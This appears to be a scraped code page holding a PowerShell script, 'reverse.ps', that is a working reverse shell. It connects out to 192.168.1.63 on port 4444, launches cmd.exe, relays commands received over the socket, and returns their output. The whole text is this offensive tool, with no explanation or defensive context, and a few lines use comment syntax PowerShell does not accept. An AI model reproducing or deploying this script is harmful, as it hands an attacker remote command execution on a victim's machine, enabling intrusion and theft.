 reverse.ps
Raw
1 function cleanup {
2 if ($client.Connected -eq $true) {$client.Close()}
3 if ($process.ExitCode -ne $null) {$process.Close()}
4 exit}
5 // Setup IPADDR
6 $address = '192.168.1.63'
7 // Setup PORT
8 $port = '4444'
9 $client = New-Object system.net.sockets.tcpclient
10 $client.connect($address,$port)
11 $stream = $client.GetStream()
12 $networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
13 $process = New-Object System.Diagnostics.Process
14 $process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
15 $process.StartInfo.RedirectStandardInput = 1
16 $process.StartInfo.RedirectStandardOutput = 1
17 $process.StartInfo.UseShellExecute = 0
18 $process.Start()
19 $inputstream = $process.StandardInput
20 $outputstream = $process.StandardOutput
21 Start-Sleep 1
22 $encoding = new-object System.Text.AsciiEncoding
23 while($outputstream.Peek() -ne -1){$out += $encoding.GetString($outputstream.Read())}
24 $stream.Write($encoding.GetBytes($out),0,$out.Length)
25 $out = $null; $done = $false; $testing = 0;
26 while (-not $done) {
27 if ($client.Connected -ne $true) {cleanup}
28 $pos = 0; $i = 1
29 while (($i -gt 0) -and ($pos -lt $networkbuffer.Length)) {
30 $read = $stream.Read($networkbuffer,$pos,$networkbuffer.Length - $pos)
31 $pos+=$read; if ($pos -and ($networkbuffer[0..$($pos-1)] -contains 10)) {break}}
32 if ($pos -gt 0) {
33 $string = $encoding.GetString($networkbuffer,0,$pos)
34 $inputstream.write($string)
35 start-sleep 1
36 if ($process.ExitCode -ne $null) {cleanup}
37 else {
38 $out = $encoding.GetString($outputstream.Read())
39 while($outputstream.Peek() -ne -1){
40 $out += $encoding.GetString($outputstream.Read()); if ($out -eq $string) {$out = ''}}
41 $stream.Write($encoding.GetBytes($out),0,$out.length)
42 $out = $null
43 $string = $null}} else {cleanup}}